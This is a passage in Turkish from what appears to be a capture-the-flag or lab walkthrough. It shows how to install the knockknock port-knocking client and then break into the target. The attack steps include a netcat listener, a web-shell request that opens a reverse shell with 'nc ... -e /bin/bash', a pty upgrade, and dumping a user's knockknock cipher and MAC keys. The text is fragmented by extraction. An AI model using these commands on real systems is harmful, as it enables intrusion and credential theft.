 Kısacası ssh sunucusuna knockknock uygulaması ile bağlanılabileceği bilgisi elde edilir.
http://www.thoughtcrime.org/software/knockknock/ adresine kurulum ve konfigürasyon bilgileri
için bakılabilir.
●
●
●
●
●
●
●
●
●
●
●
●
●

Uygulamayı

messageboard.php

sayfasındaki

linklerin birinden indir

tar xzf knockknock-0.7.tar.gz ile çıkart.
cd
python

knockknock-0.7
setup.py install ile

yükle

Home dizinine .knockknock isimli klasör oluştur.
.knockknock dizini içinde ismi,
klasör oluştur.

hedef ip adresi ya da domain adı olan başka bir

Bu
klasörün içine profil dosyalarını oluştur. (cipher.key,
mac.key )

config, counter,

Son aşamayı gerçekleştirmek için hedef makinada kullanıcı profillerinin bulunduğu dizine
erişmek gerekir. Kullanıcı olarak jljohansen seçilmesinin nedeni daha sonra anlaşılacaktır.
Saldırgan:
# nc -lvp 777
Tarayıcı ==> http://192.168.60.128/~rtmorris/shell.php?cmd=nc 192.168.60.1 777 -e
/bin/bash
Bağlandıktan sonra:
# python -c "import pty;pty.spawn('/bin/bash')"
# cd /etc/knockknock.d/profiles/jljohansen
# ls
cipher.key config counter mac.key
# cat *
UXM1EgLq5vRiNB5iPZKW9Q==
[main]
knock_port = 13826
8
qCzJ6+yGFGoFOOq8939W3Q==
Konuşmalara geçen diğer bir uygulama ise changetrack:

 